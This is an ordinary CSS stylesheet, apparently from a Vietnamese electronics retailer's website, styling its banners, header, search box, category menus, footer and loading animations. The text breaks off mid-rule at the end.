            .banner-texttop:before, .banner-texttop:after {
                content: '';
                position: absolute;
                width: 360px;
                height: 44px
            }

            .banner-texttop:before {
                left: calc((100% - 1200px)/2 - 359px);
                background-color: #2d67c4
            }

            .banner-texttop:after {
                right: 0;
                width: calc((100% - 1200px)/2 + 10px);
                background-color: #ffd103
            }

            .banner-texttop>div {
                display: inline-block;
                padding: 10px 0;
                position: relative
            }

            .banner-texttop ._left {
                width: 63%;
                text-align: right;
                background-color: #2d67c4;
                color: #fff
            }

            .banner-texttop ._left:after {
                content: '';
                position: absolute;
                top: -27px;
                right: -20px;
                border-top: 77px solid #2d67c4;
                border-right: 54px solid #ffd103;
                width: 9px
            }

            .banner-texttop ._left a {
                font-size: 20px;
                line-height: 24px;
                text-transform: uppercase;
                font-style: italic;
                font-weight: bold;
                color: #fff;
                z-index: 1;
                position: relative;
                padding-right: 90px
            }

            .banner-texttop ._left a:after {
                content: '';
                padding: 6px;
                box-shadow: 3px -3px 0 0 #fff inset;
                transform: rotate(225deg);
                right: 70px;
                display: inline-block;
                top: 2px;
                position: absolute
            }

            .banner-texttop ._left a:not(:first-child) {
                display: none
            }

            .banner-texttop ._left a span b {
                color: #ffd400;
                font-size: 26px;
                line-height: 20px
            }

            .banner-texttop ._right {
                width: calc(37% - 4px);
                text-align: left;
                background-color: #ffd103
            }

            .banner-texttop ._right span {
                font-size: 16px;
                line-height: 19px;
                color: #222
            }

            .banner-texttop ._right span a {
                color: #222
            }

            .banner-texttop ._right span a b {
                font-size: 20px;
                line-height: 24px
            }

            @media screen and (max-width:1300px) {
                .feedback_global>* {
                    bottom: 110px;
                    z-index: 10
                }
            }

            .sticky-sidebar a {
                position: fixed;
                top: 195px;
                width: 89px;
                z-index: 2
            }

            .sticky-sidebar a img {
                display: block;
                max-width: 100%
            }

            .sticky-sidebar .banner-left {
                left: calc(((100vw - 1200px)/2) - 99px)
            }

            .sticky-sidebar .banner-right {
                right: calc(((100vw - 1200px)/2) - 99px)
            }

            @media screen and (max-width:1366px) {
                .sticky-sidebar a {
                    width: 69px
                }
                .sticky-sidebar .banner-left {
                    left: calc(((100vw - 1200px)/2) - 79px)
                }
                .sticky-sidebar .banner-right {
                    right: calc(((100vw - 1200px)/2) - 79px)
                }
            }

            .banner-media img {
                display: block;
                margin: auto
            }

            .banner-media img.lazyload {
                height: 0
            }

            .banner-media .owl-carousel .owl-item .owl-lazy {
                opacity: 1
            }

            .media-slider {
                width: 1200px !important;
                margin: 0 auto
            }

            .media-slider .owl-nav button {
                height: 44px;
                background: none !important
            }

            .media-slider .owl-nav button span::before {
                top: 13px;
                height: 16px;
                width: 16px;
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .owl-next, .media-slider .owl-prev {
                box-shadow: none
            }

            .media-slider {
                height: 44px;
                position: relative
            }

            .media-slider {
                display: block
            }

            .media-slider .item {
                position: absolute;
                top: 0;
                left: 0;
                display: none
            }

            .media-slider .item.visible {
                display: block
            }

            .media-slider .nav .prev, .media-slider .nav .next {
                position: absolute;
                z-index: 2;
                top: 0;
                width: 40px;
                height: 100%;
                cursor: pointer
            }

            .media-slider .nav .prev {
                left: 0
            }

            .media-slider .nav .next {
                right: 0
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev:hover .arrow-left, .media-slider .nav .next:hover .arrow-right {
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev .arrow-left {
                -webkit-transform: translate(-20%, -50%) rotate(225deg);
                -ms-transform: translate(-20%, -50%) rotate(225deg);
                -o-transform: translate(-20%, -50%) rotate(225deg);
                transform: translate(-20%, -50%) rotate(225deg)
            }

            .media-slider .nav .next .arrow-right {
                -webkit-transform: translate(-70%, -50%) rotate(45deg);
                -ms-transform: translate(-70%, -50%) rotate(45deg);
                -o-transform: translate(-70%, -50%) rotate(45deg);
                transform: translate(-70%, -50%) rotate(45deg)
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                height: 30px;
                width: 30px;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x_1.png?v=1);
                background-size: 300px 280px
            }

            .icon-logo {
                background-position: 0 0;
                height: 25px;
                width: 140px
            }

            .icon-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px
            }

            .icon-search-allCate {
                background-position: -267px -232px;
                height: 14px;
                width: 14px
            }

            .icon-close {
                background-position: -241px -231px;
                height: 14px;
                width: 14px
            }

            .icon-cart {
                background-position: -175px 0;
                height: 18px;
                width: 20px
            }

            .icon-facebook {
                background-position: -225px 0;
                height: 18px;
                width: 18px
            }

            .icon-youtube {
                background-position: -200px 0;
                height: 18px;
                width: 18px
            }

            .icon-tgdd {
                background-position: 0 -30px;
                height: 18px;
                width: 103px
            }

            .icon-bhx {
                background-position: -110px -30px;
                height: 18px;
                width: 81px
            }

            .icon-maiam {
                background-position: 0 -60px;
                height: 18px;
                width: 71px
            }

            .icon-congthuong {
                background-position: -200px -30px;
                height: 24px;
                width: 79px
            }

            .icon-khieunai {
                background-position: -250px 0;
                height: 25px;
                width: 25px
            }

            .icon-protected {
                background-position: -80px -60px;
                height: 24px;
                width: 122px
            }

            .icon-star {
                background-position: -205px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-dark {
                background-position: -225px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-half {
                background-position: -280px -1px;
                height: 12px;
                width: 14px
            }

            .icon-ytb-big {
                background-position: 0 -90px;
                height: 31px;
                width: 43px
            }

            .icon-ytb-simple {
                background-position: -45px -90px;
                height: 22px;
                width: 30px
            }

            .icon-tivi {
                background-position: -85px -90px;
                height: 16px;
                width: 20px
            }

            .icon-tulanh {
                background-position: -110px -90px;
                height: 21px;
                width: 13px
            }

            .icon-maygiat {
                background-position: -130px -90px;
                height: 20px;
                width: 18px
            }

            .icon-maylanh {
                background-position: -155px -90px;
                height: 20px;
                width: 22px
            }

            .icon-diengiadung {
                background-position: -185px -90px;
                height: 20px;
                width: 20px
            }

            .icon-nhabep {
                background-position: -210px -90px;
                height: 17px;
                width: 20px
            }

            .icon-locnuoc {
                background-position: -235px -90px;
                height: 22px;
                width: 22px
            }

            .icon-dienthoai {
                background-position: -265px -90px;
                height: 20px;
                width: 13px
            }

            .icon-xedap {
                background-position: -30px -250px;
                height: 24px;
                width: 24px
            }

            .icon-maybo {
                background-position: 0 -130px;
                width: 22px;
                height: 16px
            }

            .icon-phukien {
                background-position: -30px -130px;
                height: 18px;
                width: 22px
            }

            .icon-simso {
                background-position: -60px -130px;
                height: 15px;
                width: 21px
            }

            .icon-maycu {
                background-position: -90px -130px;
                height: 16px;
                width: 21px
            }

            .icon-dichvu {
                background-position: 0 -250px;
                height: 24px;
                width: 24px
            }

            .icon-moreall {
                background-position: -250px -60px;
                height: 5px;
                width: 21px
            }

            .icon-filter {
                background-position: -280px -60px;
                height: 14px;
                width: 11px
            }

            .icon-ngandatren {
                background-position: -60px -170px;
                height: 56px;
                width: 31px
            }

            .icon-ngandaduoi {
                background-position: -95px -170px;
                height: 56px;
                width: 31px
            }

            .icon-mini {
                background-position: -130px -170px;
                height: 38px;
                width: 31px
            }

            .icon-tulon {
                background-position: -165px -170px;
                height: 56px;
                width: 34px
            }

            .icon-multidoor {
                background-position: -205px -170px;
                height: 56px;
                width: 35px
            }

            .icon-maylanh1 {
                background-position: -120px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh2 {
                background-position: -165px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh3 {
                background-position: -210px -130px;
                height: 32px;
                width: 38px
            }

            .icon-maylanh4 {
                background-position: 0 -170px;
                height: 31px;
                width: 48px
            }

            .icon-maylanhlon {
                background-position: -260px -130px;
                height: 52px;
                width: 23px
            }

            .icon-cuatruoc {
                background-position: -255px -190px;
                height: 36px;
                width: 31px
            }

            .icon-cuatren {
                background-position: 0 -210px;
                height: 37px;
                width: 35px
            }

            .icon-info {
                background-position: -40px -230px;
                height: 16px;
                width: 16px
            }

            .icon-compare {
                background-position: -66px -253px;
                height: 16px;
                width: 16px
            }

            .icon-check {
                background-position: -255px -75px;
                height: 7px;
                width: 10px
            }

            .icon-sticky-search {
                background-position: -65px -230px;
                height: 15px;
                width: 15px
            }

            .icon-sticky-chat {
                background-position: -90px -228px;
                height: 20px;
                width: 24px
            }

            .icon-sticky-cart {
                background-position: -120px -228px;
                height: 21px;
                width: 23px
            }

            .icon-sticky-ss {
                background-position: -150px -228px;
                height: 20px;
                width: 22px
            }

            .icon-deletess {
                background-position: -240px -230px;
                height: 16px;
                width: 16px
            }

            .icon-tickbox {
                background-position: -190px -230px;
                height: 18px;
                width: 18px
            }

            .icon-findcp {
                background-position: -265px -230px;
                height: 19px;
                width: 19px
            }

            .icon-location {
                background-position: -284px -34px;
                width: 12px;
                height: 16px
            }

            .bordercol {
                background-color: #ffffff;
                height: 40px;
                width: 1px
            }

            .btn-readmore {
                border: 1px solid #e0e0e0;
                background-color: #fff;
                border-radius: 4px;
                color: #333;
                display: block;
                font-size: 14px;
                line-height: 18px;
                max-width: 340px;
                margin: 0 auto;
                padding: 8px 5px;
                text-align: center;
                width: 100%
            }

            .btn-readmore.blue {
                border: 1px solid #288ad6;
                color: #288ad6
            }

            .btn-readmore span {
                position: relative;
                padding-right: 15px
            }

            .btn-readmore span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                right: -3px;
                top: 5px
            }

            .btn-readmore.blue span::before {
                border-top: 5px solid #288ad6
            }

            .btn-search-location {
                background: transparent;
                border: none;
                height: 34px;
                position: absolute;
                top: 5px;
                bottom: 0;
                left: 10px;
                width: 36px
            }

            .header__top {
                background-color: #ff6a00
            }

            .header__top section {
                align-items: center;
                display: flex;
                justify-content: space-between;
                max-width: 1200px;
                overflow: initial;
                background-color: transparent
            }

            .header__logo {
                padding-right: 15px
            }

            .header__address {
                color: #b0e3ff;
                font-size: 11px;
                line-height: 15px;
                margin-right: 15px;
                padding-left: 15px;
                position: relative;
                height: 30px
            }

            .header__address span {
                color: #fff;
                font-weight: bold;
                position: relative;
                width: max-content;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 1;
                overflow: hidden;
                max-width: 117px;
                text-transform: capitalize;
                padding-right: 15px
            }

            .header__address.active span:after {
                transition: .3s;
                transform: rotate(-180deg)
            }

            .header__address span:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #fff;
                content: '';
                position: absolute;
                bottom: 6px;
                right: 0
            }

            .header__search {
                position: relative;
                width: 18.5%;
                background: #fff;
                border-radius: 4px
            }

            .header__search input {
                border: none;
                font-size: 12px;
                line-height: 14px;
                height: 30px;
                padding: 8px 35px 8px 13px;
                width: 100%;
                border-radius: 4px
            }

            .header__search button {
                background-color: transparent;
                border: none;
                position: absolute;
                top: 4px;
                right: 10px
            }

            .header__search .dropdownsearch {
                float: left;
                overflow: hidden;
                width: 90px
            }

            .header__search .dropdownsearch a#type {
                display: block;
                overflow: hidden;
                padding: 5px;
                box-sizing: border-box;
                background: #fed700;
                margin: 3px;
                border-radius: 4px;
                color: #333;
                font-size: 12px;
                line-height: 18px;
                text-align: center
            }

            .header__search .dropdownsearch a#type:after {
                content: "";
                border-top: 5px solid #333;
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 0 0 0 5px
            }

            .header__search .dropdownsearch ul {
                display: none;
                background: #fff;
                overflow: hidden;
                position: absolute;
                left: 0;
                width: 90px;
                top: 36px;
                -webkit-box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                z-index: 99999
            }

            .header__search .dropdownsearch ul li {
                display: block;
                overflow: hidden;
                padding: 5px 7px;
                font-size: 12px;
                cursor: pointer
            }

            .header__search .dropdownsearch ul li.active {
                font-weight: bold
            }

            header.header.manusearch .header__search input {
                width: calc(100% - 90px);
                padding: 8px 25px 3px 0;
                border-radius: 4px
            }

            .header__cart {
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin-left: 10px;
                padding: 5px 8px;
                width: 100px
            }

            .header__cart:hover {
                background: rgba(255, 255, 255, .4)
            }

            .header__cart.active .icon-cart {
                background-color: #f00;
                border-radius: 50%;
                font-size: 11px;
                font-style: normal;
                font-weight: bold;
                text-indent: 0;
                background-image: none;
                line-height: 18px;
                text-align: center;
                margin-right: 5px
            }

            .header__cart i, .header__cart span {
                display: inline-block;
                vertical-align: middle
            }

            .header__cart i {
                margin-right: 8px
            }

            .header__history {
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin: 0 12px 0 18px;
                text-align: center;
                width: 55px
            }

            .header__history:hover {
                color: #fff200
            }

            .header__hot {
                color: #fff200;
                font-size: 12px;
                line-height: 14px;
                padding: 3px 4px 3px 5px;
                position: relative;
                width: 7.8%
            }

            .dotnew {
                background-color: #ffe66b;
                border-radius: 100%;
                display: block;
                left: 10px;
                height: 8px;
                margin-top: -5px;
                position: absolute;
                top: 50%;
                width: 8px
            }

            .dotnew .animation {
                border: 1px solid #ffe66b;
                background-color: rgba(255, 230, 107, .2);
                border-radius: 100%;
                display: block;
                height: 8px;
                opacity: 1;
                -moz-animation: sonar 1.25s linear infinite;
                -o-animation: sonar 1.25s linear infinite;
                -webkit-animation: sonar 1.25s linear infinite;
                animation: sonar 1.25s linear infinite;
                width: 8px
            }

            .header__listtop {
                align-items: center;
                display: flex
            }

            .header__listtop .divitem {
                padding: 0 15px;
                text-align: center
            }

            .header__listtop .divitem a {
                color: #fff;
                font-size: 12px;
                line-height: 14px
            }

            .header__listtop .divitem a:hover {
                color: #fff200
            }

            .header__main {
                background-color: #fff;
                box-shadow: 0 4px 4px rgba(0, 0, 0, .25)
            }

            .header__main section {
                align-items: center;
                display: flex;
                position: relative;
                max-width: 1200px;
                margin: auto;
                overflow: initial
            }

            .category {
                box-shadow: 0 0 4px rgba(0, 0, 0, .25);
                padding: 10px 0;
                width: 235px;
                position: relative;
                cursor: pointer;
                z-index: 5
            }

            .category__txt, .category__all {
                display: inline-block;
                font-size: 14px;
                line-height: 21px;
                vertical-align: middle
            }

            .category__all {
                width: 54%
            }

            .category__txt {
                font-weight: bold;
                padding-left: 10px;
                width: 44%
            }

            .category__txt span {
                position: relative;
                padding-right: 15px
            }

            .category__txt span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: 0
            }

            .category__all {
                color: #2f80ed;
                padding-right: 10px;
                text-align: right
            }

            .header__main .txt-list {
                font-size: 0;
                padding-left: 5px
            }

            .header__main .txt-list li {
                border-right: 1px solid #e0e0e0;
                display: inline-block;
                padding: 0 15px;
                vertical-align: middle
            }

            .header__main .txt-list li:last-child {
                border-right: none
            }

            .header__main .txt-list li a {
                color: #333;
                font-size: 14px;
                line-height: 21px
            }

            .header__main .txt-list li a:hover {
                color: #2f80ed
            }

            #gb-top-page {
                bottom: 50px;
                position: fixed;
                right: 10px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            #lc_pop--sugg {
                top: -40px;
                z-index: 9;
                max-width: 500px;
                margin: auto
            }

            #lc_pop--sugg .locationbox__popup--cnt .locationbox__popup--chooseDefault {
                line-height: 20px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion {
                background: #4a90e2;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                top: 7px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                border-color: transparent transparent #4a90e2 transparent
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                color: #fff
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block {
                display: flex
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block .icon-location {
                margin: 5px 8px;
                width: 35px;
                height: 20px
            }

            .bar-top-left {
                border: 1px solid #ebebeb;
                background-color: #fff;
                width: 230px;
                position: absolute;
                z-index: 5;
                top: 41px;
                display: none
            }

            .main-menu {
                position: relative
            }

            .main-menu li {
                padding: 0 7px;
                height: 30px;
                display: flex;
                align-items: center;
                border-bottom: 1px solid #ebebeb
            }

            .main-menu li .dropdown {
                width: 100%;
                position: relative
            }

            .main-menu li .dropdown::before {
                border-top: 1px solid #999;
                border-right: 1px solid #999;
                content: '';
                height: 6px;
                position: absolute;
                top: calc(50% - 3px);
                transform: rotate(45deg);
                right: 0;
                width: 6px
            }

            .main-menu li .dropdown--none::before {
                display: none
            }

            .main-menu li:last-child .dropdown {
                border-bottom: none
            }

            .main-menu li span, .main-menu a, .main-menu .submenu__name {
                display: inline-block;
                vertical-align: middle
            }

            .main-menu li span {
                text-align: center;
                width: 25px
            }

            .main-menu li:hover .dropdown a, .main-menu li:hover .dropdown .submenu__name {
                font-weight: bold
            }

            .main-menu a, .main-menu .submenu__name {
                color: #333;
                font-size: 14px;
                line-height: 16px
            }

            .main-menu a:hover {
                color: #2f80ed
            }

            .main-menu .many-cate a {
                display: inline-block
            }

            .submenu {
                background-color: #fff;
                display: none;
                height: 389px;
                width: 1024px;
                left: 229px;
                overflow: hidden;
                padding: 10px;
                position: absolute;
                top: 0;
                z-index: 5
            }

            .submenu aside {
                margin-right: 20px;
                width: 31%;
                float: left;
            }

            .submenu aside.w355 {
                width: 355px
            }

            .submenu aside.w140 {
                width: 140px
            }

            .submenu aside.w160 {
                width: 155px
            }

            .submenu aside.w175 {
                width: 175px
            }

            .submenu aside.w190 {
                width: 190px
            }

            .submenu aside.w220 {
                width: 220px
            }

            .submenu .menuitem {
                margin-bottom: 15px
            }

            .submenu .menuitem__title {
                border-bottom: 1px solid #ebebeb;
                font-size: 12px;
                font-weight: bold;
                line-height: 20px;
                margin-bottom: 10px;
            }

            .submenu .menuitem__title a {
                color: #2f80ed;
                display: inline-block;
                font-size: 12px;
                line-height: 20px;
                margin-left: 5px;
                padding: 0;
                position: relative;
                vertical-align: top
            }

            .submenu .menuitem__title a::before {
                border-top: 4px solid transparent;
                border-bottom: 4px solid transparent;
                border-left: 4px solid #2f80ed;
                content: '';
                position: absolute;
                top: 6px;
                right: -10px
            }

            .submenu .menuitem__title a.aLinkMainCate {
                color: #333
            }

            .submenu .menuitem__title a.aLinkMainCate:before {
                display: none
            }

            .submenu .menuitem__wrap {
                display: flex
            }

            .submenu .menuitem__wrap .item-small {
                margin-right: 10px;
                width: calc(50% - 5px)
            }

            .submenu a {
                display: block;
                margin-bottom: 8px
            }

            .submenu .menuitem__label {
                display: inline;
                font-size: 11px;
                background-color: #fbdddd;
                color: #eb5757;
                padding: 2px 5px;
                border-radius: 8px;
                margin-left: 5px
            }

            .footer {
                clear: both;
                border-top: 1px solid #e2e2e2
            }

            .footer__top {
                padding: 15px 0 5px;
                max-width: 1200px;
                margin: auto
            }

            .footer__col2 {
                float: left;
                width: 30%
            }

            .footer__col {
                float: left;
                width: 50%
            }

            .footer__col1 {
                float: left;
                width: 20%
            }

            .f-listmenu li {
                margin-bottom: 10px
            }

            .f-listmenu li.hidden {
                display: none
            }

            .f-listmenu li a {
                color: #333;
                line-height: 21px
            }

            .f-listmenu li a:hover {
                color: #2f80ed
            }

            .link-item__label__new {
                background-color: #fe0000;
                color: #f8d51a;
                font-size: 10px;
                padding: 0 5px;
                display: inline-block;
                font-weight: 600;
                vertical-align: middle;
                border-radius: 5px
            }

            .f-listmenu .arrow {
                position: relative
            }

            .f-listmenu .arrow::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 7px;
                right: -15px
            }

            .f-listtel__content {
                line-height: 21px;
                margin-top: 10px;
            }

            .f-listtel__content a {
                color: #2f80ed;
                font-weight: bold;
                text-align: center;
            }

            .f-listtel__content>span {
                width: 110px;
                display: inline-block
            }

            .f-social {
                margin-bottom: 20px
            }

            .f-social a {
                color: #2f80ed;
                margin-right: 10px
            }

            .f-social a i {
                margin-right: 5px
            }

            .f-certify {
                margin-bottom: 20px
            }

            .f-certify a {
                margin-right: 20px
            }

            .f-website-title {
                margin-bottom: 10px
            }

            .f-website a {
                margin-right: 10px
            }

            .copyright {
                background-color: #f1f1f1;
                padding: 15px 0
            }

            .copyright section {
                margin: auto;
                max-width: 1200px
            }

            .copyright p {
                color: #666;
                font-size: 12px
            }

            .top-banner {
                background-color: #fff;
                display: flex;
                margin-top: 10px
            }

            .top-banner section {
                display: flex
            }

            .slider-bannertop {
                position: relative;
                width: 66.67%
            }

            .slider-bannertop.fullwidth {
                width: 100%
            }

            .slider-bannertop .item {
                display: none
            }

            .slider-bannertop .item img {
                width: 100%
            }

            .slider-bannertop .item:first-child {
                display: block
            }

            .slider-bannertop.owl-theme .owl-page span {
                height: 6px;
                width: 6px
            }

            .slider-bannertop.owl-theme .owl-page.active span {
                background-color: #fe7705
            }

            .slider-bannertop .owl-pagination {
                bottom: 5px;
                left: 50%;
                position: absolute;
                transform: translateX(-50%)
            }

            .promote-banner {
                padding-left: 10px;
                width: 33.33%
            }

            .promote-item {
                display: block;
                margin-bottom: 5px
            }

            .promote-item:last-child {
                margin-bottom: 0
            }

            .promote-item img {
                width: 100%
            }

            .c-checkitem {
                cursor: pointer;
                display: inline-block;
                margin-right: 15px;
                vertical-align: middle
            }

            .c-checkitem:last-child {
                margin-right: 0
            }

            .c-checkitem .tick-checkbox {
                border: 1px solid #a6a6a6;
                border-radius: 3px;
                margin-right: 2px;
                height: 16px;
                width: 16px
            }

            .c-checkitem .tick-checkbox, .c-checkitem p {
                display: inline-block;
                vertical-align: middle
            }

            .c-checkitem.act-check {
                position: relative
            }

            .c-checkitem.act-check::before, .c-checkitem.act-check::after {
                background-color: #fff;
                bottom: 3px;
                border-radius: 20px;
                content: '';
                position: absolute;
                width: 2px
            }

            .c-checkitem.act-check::before {
                height: 8px;
                left: 4px;
                transform: rotate(-35deg)
            }

            .c-checkitem.act-check::after {
                height: 12px;
                left: 9px;
                transform: rotate(35deg)
            }

            .c-checkitem.act-check .tick-checkbox {
                background-color: #4a90e2;
                border: none
            }

            .breadcrumb {
                background-color: #fff;
                margin-top: 10px
            }

            .breadcrumb.heighter {
                margin-top: 0;
                padding: 10px 0
            }

            .breadcrumb li {
                display: inline-block;
                font-size: 14px;
                line-height: 20px;
                padding-right: 20px;
                position: relative
            }

            .breadcrumb li::before {
                border-top: 1px solid #666;
                border-right: 1px solid #666;
                content: '';
                height: 6px;
                position: absolute;
                right: 5px;
                transform: rotate(45deg);
                top: 7px;
                width: 6px
            }

            .breadcrumb li:last-child::before {
                display: none
            }

            .breadcrumb li a {
                color: #4a90e2
            }

            .wrap_cmtDMX .txtEditor {
                width: 100% !important
            }

            .wrap_cmtDMX .midcmt .s_comment i, .wrap_cmtDMX .midcmt .s_comment .icondmx-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px;
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            .wrap_cmtDMX .relate_infocom .dotnew {
                float: left;
                display: inline;
                font-size: 8px;
                vertical-align: middle;
                margin: 2px 5px;
                color: #babbb8;
                background: unset;
                border-radius: unset;
                left: unset;
                height: unset;
                margin-top: unset;
                position: unset;
                top: unset;
                width: unset
            }

            .wrap_cmtDMX .comment_reply {
                margin-top: 15px
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #ffd103
            }

            .banner-texttop {
                background-color: #ffd103
            }

            .banner-texttop ._left {
                width: 62%;
                background-color: #ffd103
            }

            .banner-texttop ._left:after {
                border-top: 77px solid #ffd103;
                border-right: 54px solid #2d67c4
            }

            .banner-texttop ._left a {
                color: #2d67c4;
                padding-right: 60px
            }

            .banner-texttop ._left a span b {
                color: #2d67c4
            }

            .banner-texttop ._left a:after {
                box-shadow: 3px -3px 0 0 #2d67c4 inset;
                right: 40px
            }

            .banner-texttop ._right {
                width: calc(38% - 4px);
                background-color: #2d67c4
            }

            .banner-texttop ._right span {
                color: #fff
            }

            .banner-texttop ._right span a {
                color: #fff
            }

            .banner-texttop:before {
                background-color: #ffd103
            }

            .banner-texttop:after {
                background-color: #2d67c4
            }

            @media only screen and (max-width:1160px) {
                .header__address {
                    margin-right: 10px;
                    padding-left: 10px
                }
                .header__hot {
                    width: 14%
                }
                .header__history {
                    margin: 0 10px
                }
            }

            @media only screen and (max-width:1100px) {
                .header__logo {
                    padding-right: 10px
                }
                .header__listtop .divitem {
                    padding: 0 10px
                }
                .header__address {
                    margin-right: 5px;
                    padding-left: 5px
                }
                .header__cart {
                    padding-left: 5px
                }
                .header__history {
                    margin: 0 5px
                }
            }

            .application .col1-big-img {
                height: unset
            }

            .dot-stretching {
                position: relative;
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                transform: scale(1.25, 1.25);
                animation: dotStretching 2s infinite ease-in;
                text-align: left
            }

            .dot-stretching::before {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingBefore 2s infinite ease-in
            }

            .dot-stretching::after {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingAfter 2s infinite ease-in
            }

            .dot-stretching::before, .dot-stretching::after {
                content: '';
                display: inline-block;
                position: absolute;
                top: 0
            }

            #preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 1;
                background: rgba(255, 255, 255, .75)
            }

            .preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 999;
                background: rgba(255, 255, 255, .75)
            }

            .load {
                display: block;
                width: 20px;
                height: 20px;
                border: 5px solid #fff;
                border-top: 5px solid transparent;
                -webkit-animation: load-animate infinite linear 1s;
                animation: load-animate infinite linear 1s;
                border-radius: 100%
            }

            .overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 99;
                background: rgba(255, 255, 255, .75)
            }

            #loader {
                display: block;
                position: relative;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 80px;
                height: 80px
            }

            #loader:after {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                margin: 0 auto;
                background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/logo.png) no-repeat center;
                background-size: 45%;
                border-radius: 50%;
                margin: 0;
                background-color: #f8c5468c
            }

            #loader:before {
                content: "";
                display: block;
                position: absolute;
                left: -3px;
                top: -3px;
                width: 100%;
                height: 100%;
                margin: 0 auto;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #f8c546;
                -webkit-animation: spin 1s linear infinite;
                animation: spin 1s linear infinite;
                z-index: 1
            }

            body.dmx-site #loader:after {
                background-color: #288ad68f
            }

            body.dmx-site #loader:before {
                border-top-color: #288ad6
            }

            .desktop #loader {
                top: 15%
            }

            .loaderweb {
                display: block;
                position: relative;
                left: 50%;
                top: 50%;
                width: 80px;
                height: 80px;
                margin: -75px 0 0 -50px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite
            }

            .loaderweb:before {
                content: "";
                position: absolute;
                top: 5px;
                left: 5px;
                right: 5px;
                bottom: 5px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #8e8e8e;
                -webkit-animation: spin 3s linear infinite;
                animation: spin 3s linear infinite
            }

            .loaderweb:after {
                content: "";
                position: absolute;
                top: 15px;
                left: 15px;
                right: 15px;
                bottom: 15px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 1.5s linear infinite;
                animation: spin 1.5s linear infinite
            }

            .desktop .loaderweb {
                top: 15%
            }

            #progressTop {
                position: fixed;
                z-index: 99;
                top: 0;
                left: -6px;
                width: 1%;
                height: 5px;
                background-color: #288ad6;
                -moz-border-radius: 1px;
                -webkit-border-radius: 1px;
                border-radius: 1px;
